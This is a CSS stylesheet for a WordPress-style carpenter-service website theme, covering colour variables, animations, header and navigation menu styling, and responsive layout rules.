@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&display=swap');

/* Colors */
:root {
    --color-gradient1:linear-gradient(to right, var(--color-primary1) 0%, var(--color-primary2) 51%, var(--color-primary1) 100%);
    --color-gradient2:linear-gradient(to right, var(--color-primary1), var(--color-primary1), var(--color-primary2), var(--color-primary2), var(--color-primary2));
    --color-gradient3:linear-gradient(0deg, var(--color-primary1) 0%, var(--color-primary2) 100%);
    --color-gradient4:linear-gradient(-85deg, var(--color-primary2) 0%, var(--color-primary1) 100%);
    --color-gradient5:linear-gradient(90deg, var(--color-primary2) 0%, var(--color-primary1) 100%);
    --color-gradient6:linear-gradient(180deg, var(--color-primary2) 0%, var(--color-primary1) 100%);
    --color-gradient7:linear-gradient(0deg, var(--color-secondary3) 0%, var(--color-secondary) 100%);
    --color-primary1:#56032d;
    --color-primary2:#28a0a8;
    --color-secondary:#0f332e;
    --color-secondary2:#161415;
    --color-secondary3:#091d77;
    --font-awesome:'FontAwesome';
}

.Tab:focus{
outline: 1px;
box-shadow: 0px 0px 5px 2px #61C5FA !important;
}

 svg path{
     fill: #bb8fe7 !important;
}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 1;
}

.title {
    text-align: center;
}

.title h6 {
    font-size: 20px;
    color: var(--color-primary2)
}

.title h2 {
    color: var(--color-secondary2);
    font-size: 45px;
    font-weight: 700;
    padding-top: 10px
}

.title h2 i {
    background: var(--color-gradient2);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent
}

.title p {
    max-width: 540px;
    margin: 0 auto;
    padding-top: 8px
}

.title.left {
    text-align: left
}

.title.left p {
    margin: 0
}

.title.left .shap {
    margin-left: 0
}
.pd-0{padding: 0;}
.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url("../images/preloder.svg")
}

/*html,
body {
    overflow-x: hidden;
}
*/
body {
    font-family: 'Roboto', sans-serif;
}

body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
    margin: 0
}

body p {
    color: #000;
    margin: 0;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 16px;
}

body ul {
    margin: 0;
    padding: 0
}

body ul li {
    list-style: none
}

body section.row,
body header.row,
body footer.row {
    margin: 0
}

body #success {
    display: none
}

body #error {
    display: none
}

body iframe {
    border: none
}

body i:before {
    margin-left: 0px !important
}

body .media {
    display: flex;
    align-items: flex-start
}

body .media .media-body {
    flex: 1
}

a,
body .btn,
body button {
    outline: none;
    transition: all 300ms linear 0s;
    text-decoration: auto;
}

body .btn,
body button {
    text-decoration: none
}

body a:before,
body a:after,
body .btn:before,
body .btn:after,
body button:before,
body button:after {
    transition: all 300ms linear 0s
}

body a:focus,
body .btn:focus,
body button:focus {
    outline-width: 2px;
    outline-offset: -3px;
    outline-color: #ff0000;
    outline-style: dashed;
    text-decoration: none;
    transition: all 300ms linear 0s;
}

a:not(.theme-button):not(.main-header .navbar .navbar-menu ul li a):not(.woocommerce-MyAccount-navigation ul li a):not(.woocommerce ul.products li.product a):not(.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers):not(.widget:not(.widget_social_widget):not(.widget_tag_cloud) li a) {
    /*color: #07332e;*/
    text-decoration: underline;
}

svg:not(:root) {
    overflow: hidden;
}
svg {
    position: relative;
    top: -161px;
    z-index: 10;
}


.header-widget .info-widget>li a,
.team-area .team-item .media-body a,
.blog-item .comment-timing li a,
.widget_social_widget li a,
.widget:not(.widget_social_widget):not(.widget_tag_cloud) li a,
.blog-item .blog-content h5.post-title a
{
    text-decoration: underline; !important;
}

.load-item {
    display: none;
}

p.site-description {
    color: #7C4B2A;
    margin-top: 14px;
    font-size: 17px;
    font-weight: 500;
}
.text-align-center{text-align: center;}
.clearfix{clear: both;}
#parallax {
    overflow: hidden;
    display: block
}

.post_select {
    position: relative;
    background: #fff;
    border: 0;
    box-shadow: none;
    outline: none;
    font: 400 16px/40px "Work Sans", sans-serif;
    padding: 0 30px;
    height: auto;
    border-radius: 0;
    color: rgba(0, 0, 0, 0.6);
    min-width: 150px;
    background-color: transparent
}

.post_select:after {
    display: none
}

.post_select:before {
    content: "";
    position: absolute;
    top: 0;
    right: 20px;
    font: normal normal normal 18px/40px FontAwesome;
    color: #6b6b6b
}

.post_select .list {
    width: 100%;
    border-radius: 0;
    margin: 0;
    border: 0;
    box-shadow: none;
    outline: none;
    box-shadow: 1px 0px 7px 0px rgba(22, 43, 70, 0.1)
}

.post_select .list li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    color: var(--color-secondary2)
}

@-webkit-keyframes heartbeat {
    to {
        -webkit-transform: scale(1.2);
        transform: scale(1.2)
    }
}

@keyframes heartbeat {
    to {
        -webkit-transform: scale(1.2);
        transform: scale(1.2)
    }
}

@keyframes rotation {
    to {
        transform: rotate(360deg)
    }
}

@-webkit-keyframes BottomToTop {
    49% {
        -webkit-transform: translateY(-100%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(100%)
    }

    51% {
        opacity: 1
    }
}

@-moz-keyframes BottomToTop {
    49% {
        -moz-transform: translateY(-100%)
    }

    50% {
        opacity: 0;
        -moz-transform: translateY(100%)
    }

    51% {
        opacity: 1
    }
}

@keyframes BottomToTop {
    49% {
        transform: translateY(-100%)
    }

    50% {
        opacity: 0;
        transform: translateY(100%)
    }

    51% {
        opacity: 1
    }
}

@-webkit-keyframes doublePulse {
    0% {
        -webkit-transform: scale(0.6);
        transform: scale(0.6);
        opacity: 1
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}

@keyframes doublePulse {
    0% {
        -webkit-transform: scale(0.6);
        transform: scale(0.6);
        opacity: 1
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}

@keyframes slideTop {
    49% {
        transform: translateY(100%)
    }

    50% {
        opacity: 0;
        transform: translateY(-100%)
    }

    51% {
        opacity: 1
    }
}

@keyframes slideTop {
    49% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }

    50% {
        opacity: 0;
        -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    51% {
        opacity: 1;
        -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100)
    }
}

@keyframes moveleftbounce {
    0% {
        transform: translateX(0px)
    }

    50% {
        transform: translateX(20px)
    }

    100% {
        transform: translateX(0px)
    }
}

@keyframes moveleftRight {
    0% {
        transform: translateX(0px)
    }

    50% {
        transform: translateX(80px)
    }

    100% {
        transform: translateX(0px)
    }
}

@keyframes animationFramesTwo {
    0% {
        transform: translate(0) rotate(0deg)
    }

    20% {
        transform: translate(-73px, 1px) rotate(-36deg)
    }

    40% {
        transform: translate(-141px, -72px) rotate(-72deg)
    }

    60% {
        transform: translate(-83px, -122px) rotate(-108deg)
    }

    80% {
        transform: translate(40px, -72px) rotate(-144deg)
    }

    to {
        transform: translate(0) rotate(0deg)
    }
}

@keyframes pulseanim2 {
    0% {
        box-shadow: 0 0 0 0 var(--color-primary1)
    }

    70% {
        box-shadow: 0 0 0 60px rgba(240, 115, 57, 0)
    }

    100% {
        box-shadow: 0 0 0 0 rgba(240, 115, 57, 0)
    }
}
/* HEADER */

/*.main {
    position: absolute;
    width: 100%;
}*/
header.site-header {
    position: relative;
    width: 100%;
/*    background: #BB8FE8;*/
}
/*header.site-header .site-logo{
    background: rgb(97,116,190);
    background: linear-gradient(180deg, rgba(97,116,190,1) 0%, rgba(40,160,168,1) 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 1em;
    position: relative;
    height: 100%;
}
*/
header.site-header .header-content .site-logo:after {
    content: "";
    position: absolute;
    right: -13px;
    bottom: 4px;
    width: 23px;
    height: 28px;
    transform: rotate(45deg);
    background: #28a0a9;
    z-index: -1;
}
header.site-header .site-contact{
    background: rgb(97,116,190);
    background: linear-gradient(180deg, rgba(97,116,190,1) 0%, rgba(40,160,168,1) 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 0 0 20px;
    position: relative;
    height: 100%;
}

header.site-header .site-contact a {
    text-decoration: none !important;
}
header.site-header .site-contact .header-call-icon {
    position: absolute;
    left: -11%;
    top: 25px;
    color: #fff;
    background: rgb(97,116,190);
    background: linear-gradient(73deg, rgba(97,116,190,1) 0%, rgba(40,160,168,1) 100%);
    width: 55px;
    display: flex;
    height: 55px;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    border-radius: 50%;
}
header.site-header .site-logo a{
    text-decoration: none !important;
}
header.site-header .site-title {
    color: #7C4B2A;
    font-weight: 500;
    text-decoration: underline !important;
    /* margin-top: 26px; */
    font-size: 28px;
    position: relative;
    top: 18px;
}

header .phn span{ font-size: 30px; color:#fff; font-weight: 600; text-decoration: none !important;}

header .call {
    text-align: center;
    width: 74px;
    height: 74px;
    background: #fff;
    border-radius: 50%;
    padding-top: 8px;
    margin: 0 auto;
}
header .call-brd{
    border: 2px solid #7C4B2A;
    position: absolute;
    margin-left: -7px;
    /* right: 0; */
    top: -6.5px;
    /* bottom: 0; */
    border-radius: 50%;
    width: 88px;
    height: 88px;
}
header .phn i{
    font-size: 36px;
    font-weight: 600;
    line-height: 62px;
    color: #7C4B2A;
    width: 58px;
    height: 58px;
    box-shadow: 0px 0px 10px 4px rgb(165 168 173 / 18%);
    background: #fff;
    border-radius: 50%;
}

header.site-header .site-menu{
    /*background-color: #fff;*/
    padding-top: 10px;
    display: flex;
    align-items: center;
}
header.headfer-content {
    margin-top: 5px;
}
header .social-icons{text-align: right;}
header .social-icons a i{
    color:#7C4B2A;
    font-size: 20px;
    margin:12px 10px;
}
header .social-icons a i:hover{
    color: #d2ae96;
}
header.site-header .trgt-h {
    text-align: center;
}

.navigation .mainmenu li a:hover {
    color: var(--color-primary2);
}

/*header.site-header  .contact-hide{
    display: none;
}*/
header.site-header .site-info{
    /*display: flex;
    justify-content: center;
    align-items: center;
    padding: 7px 1em;*/
    padding: 8px 0;
}
header.site-header .site-info i{
    margin-right: 7px;
    background: #FBFA02;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent;
}

header.site-header .site-info .h-cart i{
    background: #fff;
    font-size: 25px;
    margin-top: 4px;

}
header.site-header .site-info .h-cart span{
    position: absolute;
    top: 4px;
    right: 241px;
    height: 18px;
    text-align: center;
    width: 16px;
    font-size: 13px;
    border-radius: 50%;
    align-items: center;
    background: #FD67BE;
}

header.site-header .site-info .myacc a{
    color: #000;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
}
header.site-header .site-info .myacc{
    background: #fff;
    border-radius: 50px;
    padding: 5px 0;
}


header.site-header .site-info span{
    color: #fff;
    font-weight: 400;
}
header.site-header .site-info .cart{
    /*padding: 0;*/
}
header.site-header .site-nav{
    padding: 14px 1em 0;
    text-align: left;
}
header.site-header .site-nav ul{
    display: flex;
    justify-content: left;
    align-items: center;
    flex-direction: row;
}
header.site-header .site-nav ul li a.nav-link {
    padding: 0;
    margin: 0 18px;
    text-decoration: none!important;
    font-weight: 500;
    outline: none;
    border-bottom: none;
    font-size: 17px;
    color: #1f1f1f;
}
header.site-header .site-menu .box-info{
    padding-left: 0;
    padding-right: 0;
}   

header.site-header .site-menu .site-info p{
    font-weight: 300;
    font-size: 15px;
    padding-top: 4px;
    /*display: flex;*/
/*    float: right;
    align-items: center;
*/
}
/*header.site-header .site-menu a.h-email,header.site-header .site-menu a.h-cart {
    float: right;
}*/
/*heade
r.site-header .site-menu .box-info{
    width: 50%;
}
header.site-header .site-menu a.h-email {
    width: 50%;
}
*/

header.site-header .site-menu .site-info a{
    text-decoration: none !important;
    text-align: right;

}
header.site-header .site-menu .site-info .email {
    text-align: right;
    margin-top: 3px;
}
header.site-header .header-content{
    display: flex;
    height: 100px;
    position: relative;
}
header.site-header .header-content .site-logo{
    width: 20%;
    height: 120px;
}
header.site-header .site-logo {
    padding-left: 0;
    text-align: center;
}
header.site-header .box-info {
    text-align: center;
}
header.site-header .menus {
    padding-right: 0;
    margin-top: 7px;
    margin-bottom: 6px;
}
header.site-header .header-content .site-menu{
    width: 100%;
    height: 100%;
}
header.site-header .header-content .site-contact{
    width: 20%;
}
/* .hero-slider .carpenter_serviceswiper-button-prev{left: 80% !important;}
.hero-slider .carpenter_serviceswiper-button-next{right: 10.5% !important;} */

@media screen and (min-width: 1024px) and (max-width: 1440px){
    .slidercontent { top: 14% !important;}
    .slider-area .sliderinn-img{ left: -43% !important;}
    .hero-slider .carpenter_serviceswiper-button-next {   right: 3.5% !important;}
}

@media screen and (min-width: 992px) and (max-width: 1023px){
    .slider-area .sliderinn-img{ left: -70% !important;}
    .hero-slider .carpenter_serviceswiper-button-next {   right: 3.5% !important;}
}
@media (min-width: 992px) {

    .top-header {
        display: block !important
    }
    .breadcrumb-section {
        background: #000;
        padding: 9em 0 1em 0;
    }
    /*#page.site .main-header { top: 0px;}
    #page.site header.site-header {position: relative;}*/
}


.logo-header{
    height: 100%;
    position: relative;
}
.head {
    position: relative;
/*    overflow: hidden;*/
    height: 100%;
}
.logo-header-resp {
    display: none;
 }
.logo {
    display: inline-block;
    margin: 0;
    padding: 0px;
    margin: 0 auto;
    text-align: center;
    background: #fff;
    position: absolute;
    top: -50px;
    padding: 0 3em;
    display: flex;
    text-align: center;
    height: 112px;
    align-items: center;
    justify-content: center;
}

.header-widget {
    display: flex;
    justify-content: space-between;
    padding: 12px 0
}

.header-widget .info-widget {
    display: flex;
    align-items: center
}

.header-widget .info-widget>li {
    color: #fff;
    font: 400 16px/36px "Work Sans", sans-serif;
    padding: 0 20px;
    position: relative
}

.header-widget .info-widget>li::after {
    content: "";
    position: absolute;
    right: 0;
    top: 3px;
    height: 30px;
    width: 1px;
    border-right: 1px solid #445396
}

.header-widget .info-widget>li:last-child {
    padding-right: 0
}

.header-widget .info-widget>li:last-child::after {
    display: none
}

.header-widget .info-widget>li:first-child {
    padding-left: 0
}

.header-widget .info-widget>li svg {
    fill: #fff
}

.header-widget .info-widget>li .icon {
    height: 36px;
    line-height: 36px;
    width: 36px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    background-image: var(--color-gradient1);
    transition: 0.3s;
    background-size: 200% auto;
    overflow: hidden;
    margin-right: 10px;
    color: #fff
}

.header-widget .info-widget>li a {
    display: flex;
    color: #fff
}

.header-widget .info-widget>li a:hover,
.header-widget .info-widget>li a:focus {
    color: var(--color-primary2)
}

.header-widget .info-widget>li a:hover .icon,
.header-widget .info-widget>li a:focus .icon {
    background-position: right center
}

.header-widget .info-widget>li a:hover .icon svg,
.header-widget .info-widget>li a:focus .icon svg {
    animation: slideTop .8s
}

.navbar a.contactus {
    font-size: 16px;
    background: #ffbb3c;
    padding: 6px 9px;
    border-radius: 5px;
    font-weight: 500;
    line-height: 18px;
    text-decoration: none !important;
    color: #f6f7f4;
    position: relative;
    top: 8px;
    background-image: radial-gradient( circle farthest-corner at 10% 20%,#92B201 0%,#92B201 100.3% );
    box-shadow: 3px 5px 12px 0px #b9b6b687;
    display: inline-block;
}
.navbar a.contactus:hover{
    background: #92B201;
    background-image: radial-gradient( circle farthest-corner at 10% 20%,#92B201 0%,#92B201 100.3% ) !important;
}

.widget_social_widget ul {
    line-height: 0
}

.widget_social_widget li {
    display: inline-block;
    padding-left: 4px
}

.widget_social_widget li:first-child {
    padding-left: 0
}

.widget_social_widget li a {
    border: 1px solid #445396;
    background: transparent;
    height: 35px;
    line-height: 35px;
    width: 35px;
    border-radius: 50%;
    font-size: 16px;
    text-align: center;
    display: inline-block;
    color: #fff;
    overflow: hidden;
    position: relative;
}

.widget_social_widget li a i {
    display: block;
    -webkit-transition: -webkit-transform .5s ease-out;
    -moz-transition: -moz-transform .5s ease-out;
    transition: transform .5s ease-out;
    line-height: 35px;
    color: #fff;
    width: 100%;
}

.widget_social_widget li a i+i {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transform: translate3d(0, 100%, 0)
}

.widget_social_widget li a:hover,
.widget_social_widget li a:focus {
    background-image: var(--color-gradient2)
}

.widget_social_widget li a:hover i,
.widget_social_widget li a:focus i {
    transform: translate3d(0, -100%, 0)
}

.widget_social_widget li a:hover i+i,
.widget_social_widget li a:focus i+i {
    transform: translate3d(0, 0, 0)
}


.leftphonebox {
    float: right;
}
.tophead-brd{
    content: "";
    background: url(assets/images/head-t.png) repeat-x 0 0;
    height: 20px;
    position: relative;
    margin-bottom: 1.3em;
}

.main-header {
    display: block;
    width: 100%;
    z-index: 999;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    padding: 0px 0 00px 0;
    margin-top:0em;
}
.main-header .upper-header-area {
    padding: 9px 0;
    background-color: #0f332e;
}
.main-header .lower-header-area {
    background: linear-gradient(360deg, rgba(28,193,142,0) 0%, rgb(15 51 46 / 92%) 100%);
}

.main-header .upper-header-area .email,
.main-header .upper-header-area .sitedes,
.main-header .upper-header-area .phone{
    width: 18%;

    padding: 0;
}
.main-header .upper-header-area .contact-box{
    display: flex;
   align-items: center;
   justify-content: right;
}
.main-header .upper-header-area .contact-box span{
    margin-right: 10px;
    float: left;
    
}
.main-header .upper-header-area .contact-box span i{
    width: 32px;
    height: 32px;
    border-radius: 50px;
    border: 2px solid #f6f7f7;
    color: #cbd5d4;
    font-size: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.main-header .upper-header-area .contact-box p{
    color:#9a9e9e;
    float: left;
    margin-top: 4px;

}
.main-header .upper-header-area .contact-box p:hover{
    color:#fff;
}
@media (min-width: 992px){
    /*body.admin-bar .main-header {
         top: 32px; 
    }*/
    body.admin-bar .main-header.header-fixed {
        top: -70px;
    }
}

@media (max-width: 991px){
     .slider-area .sliderinn-img{ left: -80% !important;}
    header.site-header { position: relative;}
    header.site-header .menus {
    padding-right: 0 !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
    header .mbtn{display: block !important;}
    header .dmob .hbtn{display: none !important;}
    header.site-header .site-logo {text-align: center;margin: 6px 0 ;}
.hbtn1{display: block !important;}
header .social-icons {
    text-align: left;
}
.hero-style .slide-text p { padding: 1em 0;}
/*.slider-area img {
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    display: none !important;
}
*/


#featured-product-section .owl-nav {display: none !important;}
/*#service-section .box-space { padding: 0px 1em 1em 0 !important;}*/
/*  body.admin-bar .main-header {
        top: 45px;
    }
*/  body.admin-bar .main-header.header-fixed {
        top: -70px;
    }
    header.site-header .site-menu .site-info p {
        text-align: center;
        margin-bottom: 10px;

    }
    header.site-header .site-menu .site-info .cart a {
        position: relative;
        top: -38px;
        right: -129px;
    }
    header.site-header .site-info .h-cart span {
        top: -13px;
        right: 0px;
    }
    header.site-header .site-info .myacc {
        position: relative;
        /* text-align: center; */
        top: -16px;
        right: -17px;
    }
     svg {
        top: -54px;
    }
}
@media (max-width: 425px){
    header.site-header .site-info {
        display: block;
        /* justify-content: center; */
        align-items: center;
        padding: 15px 1em 5px 1em; 
        text-align: center;
        border-bottom: 1px solid #c0c0c0;
    }
    header.site-header .site-menu .box-info{
        width: auto;
    }
    header.site-header .header-content .site-logo {
        width: 30%;
        height: 165px;
    }
    header.site-header .header-content .site-menu {
        width: 70%;
        height: 100%;
        position: relative;
    }
    header.site-header .header-content {
        display: flex;
        height: 150px;
        position: relative;
    }
     header.site-header .site-menu .site-info p {
        margin-bottom: 10px;
    }
    header.site-header .site-menu .site-info a {
        text-align:  center;
    }
    header.site-header .site-menu .site-info .cart a {
        top: -30px;
        right: -124px;
        position: relative;
    }
    header.site-header .site-info .myacc {
        top: -20px;
        position: relative;
        text-align: center;
        margin: 0 0px;
    }

    svg {
        top: -41px;
    }

    header.site-header .site-info .h-cart span {
        top: -14px;
        right: -1px;
    }


}

@media screen and (min-width: 768px) and (max-width: 1024px){
    header.site-header .site-info .cart a {
        top: 0px !important;
        right: 5px !important;
    }
}   

@media screen and (min-width: 320px) and (max-width: 1024px){
    #catproduct-section {
        margin-top: 123px !important;
    }
    #banner .peccular-banner-imgbox img {
        margin-left: 0 !important;
    }
    #featured-product-section .featured-posts-box .row {
        padding: 0;
        margin: 0;
    }
    #featured-product-section .product-grid svg {
        top: -44px !important;
    }
    #featured-product-section .pcontent {
        bottom: -10px !important;
    }
    .footer-area .footer-widget {
        text-align: center;
    }
    .footer-area svg {
        top: 22px !important;
    }
    header.site-header .site-menu .site-info .email {
        text-align: center;
    }
     .slider-area .container.slidercontent {
        left: 0 !important;
    }
}




/*top header*/
.main-header .topheader {
    background: #00165a;
}

.main-header .topheader p{
    color: #dae0e3;
    font-size: 15px;
    font-weight: 400;
}

.main-header .topheader p.carpenterservice-phone-label {
font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.main-header .topheader p.carpenterservice-phone-text {
    font-size: 14px;
    border-bottom: 1px dashed #fff;
    display: inline-block;
    font-weight: 400;
}
.main-header .topheader p.carpenterservice-email-label {
    font-size: 15px;
    font-weight: 500;
    line-height: 15px;
}
.main-header .topheader p.carpenterservice-email-text {
    font-size: 14px;
    font-weight: 600;
}

.main-header .topheader i{
    color: #fff;
    font-size: 22px;
    line-height: 22px;
}
.main-header .topheader i.fa.fa-envelope-o {
    color: #a6b6cd;
    font-size: 16px;
    line-height: 22px;
}

.main-header .topheader .socials i.fa {
    color: #fff;
    font-size: 20px;
}
.main-header .topheader .socials i.fa:hover{
    color: #ee5635;
}

.border-right {
    border-right: 1px solid #a2a3b6;
}
.space{
    padding: 15px 30px;
}
.padding-0{
    padding: 0;
}
.socials.space {
    text-align: center;
}
.main-header .top-header-toggler {
    position: absolute;
    top: -24px;
    right: -7px;
    background: var(--color-secondary);
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 30px;
    padding: 9px;
    padding-right: 20px;
    height: 70px;
    transform: rotate(-45deg);
    display: none;
    z-index: 9999
}

.main-header .top-header-toggler i {
    color: #fff
}

.main-header .navbar {
    padding: 0px;
    width: 100%;
    display: inline-block;
    background: transparent;
    border-radius: 0px;
    z-index: 999;
    padding: 0 0 0 0;
}

p.carpenterservice-phone-label {
    color: #d5dce7;
    font-weight: 400;
    font-size: 15px;
}

.col-space-icon i {
    color: #f4fbfb;
    background: #1da4ea;
    padding: 1px 8px;
    font-size: 17px;
}
.main-header .socials {
    text-align: right;
    display: flex;
    align-items: center;
}

.main-header .socials i {
    font-size: 15px;
    width: 30px;
    height: 30px;
    background: #fdfdfd;
    color: #15403c;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    margin: 0 5px;
}
.main-header .socials i:hover{
    background: #0f332e;
    color: #fff;
}
@media (min-width: 992px) {
    .main-header .navbar {
        flex-wrap: nowrap;
        justify-content: flex-start;
    }
}

@media (max-width: 475px) {
    .main-header .topheader .socials i.fa {
        display: table-cell;
        padding-right: 10px;
    }
    .space {
        padding: 5px 20px;
    }
    /*.slider-area img.slide-mainimg.slidershape1 {
        display: none;
    }*/

}


.main-header .navbar .navbar-collapse {
    flex-shrink: 0;
    flex-grow: 0;
}

.main-header .navbar .navbar-brand {
    line-height: 55px;
    padding: 0
}

.main-header .navbar-menubar {
    float: right;
 /*   display: flex;*/
    align-items: center;
    justify-content: flex-end;
}
.navbar-nav {
    display: block;
   
}
.main-header .navbar .navbar-menu ul li {
    float: left;
    display: block;
    padding-top: 0px;
}

.main-header .navbar .navbar-menu ul ul li, .main-header .navbar .navbar-menu ul ul ul li, .main-header .navbar .navbar-menu ul ul ul ul li {
    float: none;
}
.main-header .navbar .navbar-nav > li:hover a, .main-header .navbar .navbar-nav > li.focus a, .main-header .navbar .navbar-nav > li.active a, .main-header .navbar .navbar-nav > li a.active {
    color: #d2ae96;
}
.main-header .navbar .navbar-menu ul li a {
    padding:7px 0px 7px 60px!important;
    color: #7C4B2A;
    position: relative;
    display: block;
    z-index: 1;
    font-size: 20px;
    line-height: 20px;
    font-family: 'Roboto', sans-serif;
    font-weight: 600;
}
/*.main-header .navbar .navbar-menu ul li:hover a{
    border: 2px solid #fff;
}*/

.main-header .navbar .navbar-menu ul li a:after {
    display: none
}

.main-header .navbar .navbar-menu ul li a svg {
    fill: var(--color-secondary2)
}

/*.main-header .navbar .navbar-nav > li:hover a,
.main-header .navbar .navbar-nav > li.focus a,
.main-header .navbar .navbar-nav > li.active a,
.main-header .navbar .navbar-nav > li a.active {
    border: 2px solid #fff;

}*/


.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:before{
    display: none;
}

.main-header .navbar .navbar-nav > li:hover a{
     outline: 0;
}

.main-header .navbar .navbar-nav > li:hover a svg,
.main-header .navbar .navbar-nav > li.focus a svg,
.main-header .navbar .navbar-nav > li.active a svg,
.main-header .navbar .navbar-nav > li a.active svg {
    fill: var(--color-primary2)
}

.main-header .offcanvas {
    height: 100vh;
}

.main-header .navbar .navbar-menu ul li .toggle-icon {
    height: 50px;
    line-height: 50px;
    width: 50px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    background-image: var(--color-gradient1);
    transition: 0.3s;
    background-size: 200% auto;
    overflow: hidden;
    color: #fff
}

.main-header .navbar .navbar-menu ul li .toggle-icon svg {
    fill: #fff
}

.main-header .navbar .navbar-menu ul li .toggle-icon:hover,
.main-header .navbar .navbar-menu ul li .toggle-icon:focus {
    color: #fff;
    background-position: right center
}

.main-header .navbar .navbar-menu ul li .toggle-icon:hover svg,
.main-header .navbar .navbar-menu ul li .toggle-icon:focus svg {
    fill: #fff;
    animation: slideTop .8s
}

.toggle-button .widget.widget_social_widget ul li a {
    background: var(--color-gradient2);
}

.main-header .navbar .navbar-menu ul li.dropdown {
    position: relative
}

.main-header .navbar .navbar-menu ul li.dropdown>a {
    position: relative;
    padding-right: 18px
}

.main-header .navbar .navbar-menu ul li.dropdown>a::after {
    content: "\f105";
    position: absolute;
    font-size: 18px;
    top: 8px;
    font-family: var(--font-awesome);
    font-weight: 600;
    display: inline-block;
    border: 0;
    color: #7C4B2A;
}



@media (min-width: 992px) {
.main-header .navbar .navbar-menu ul li.dropdown .sub-menu {
    z-index: 99;
/*    background: #56032d;*/
    padding: 0px;
    margin: 0;
    border: 0;
    border-radius: 0;
    box-shadow: 0;
    text-align: left;
    width: 100%;
    /*outline: 1px solid #d7c2a7;
    outline-offset: -6px;*/
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a{
    border: none;
    border-radius: 0px;
    background: #fff;
    position: relative;
    margin-top: 0px;
    box-shadow: 0 0px 15px 4px rgb(63 78 100 / 15%);
}
.main-header .navbar .navbar-menu ul li.dropdown .sub-menu li:hover a{
    background: #d2ae96;
}
    .main-header .navbar .navbar-menu ul li.dropdown:not(.search-menu) .sub-menu {
        position: absolute;
        display: block;
        top: 110%;
        left: 0;
        opacity: 0;
        visibility: hidden;
        transform: scaleY(0);
        transform-origin: 0 0;
        transition: all 0.3s ease-in-out 0s;
        width: 220px
    }
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:not(.remove) {
    display: block;
    padding: 3px;
    position: relative;
    cursor: pointer;
    color: #7C4B2A;
    border-left: 4px solid #d2ae96;
    white-space: normal;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:after {
    display: none
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:not(.remove){
    padding:10px 14px !important;
    width: 90%;
    margin-left: 10px;
/*    border-bottom: 1px solid transparent;*/
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:hover,
.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:focus,
.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a.active {
    /* color: #fff; */
    /*border-bottom: 1px solid #fff;*/
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu>.dropdown {
    position: relative
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu>.dropdown a:after {
    border: 0
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu>.dropdown:after {
    content: "\f105";
    font-family: var(--font-awesome);
    font-weight: 400;
    position: absolute;
    top: 0;
    right: 20px;
    color: var(--color-secondary);
    line-height: 38px;
    z-index: 1
}

.main-header .navbar .navbar-menu ul li.dropdown .sub-menu>.dropdown .sub-menu:before {
    content: "\f0de";
    font-family: var(--font-awesome);
    top: -3px;
    left: -7px;
    color: #fff;
    transform: rotate(-90deg)
}

.main-header .navbar .navbar-menu .dropdown-icon {
    position: relative;
    z-index: 0;
    display: none;
}

.main-header .navbar .navbar-menu .dropdown-icon::after {
    content: "\f105";
    position: absolute;
    right: 0;
    color: #fff;
    top: 0;
    font-family: var(--font-awesome);
    font-weight: 400;
    width: 100%;
    display: inline-block;
    margin: auto;
    border: 0;
}
header .add-ph {
    position: relative;
}
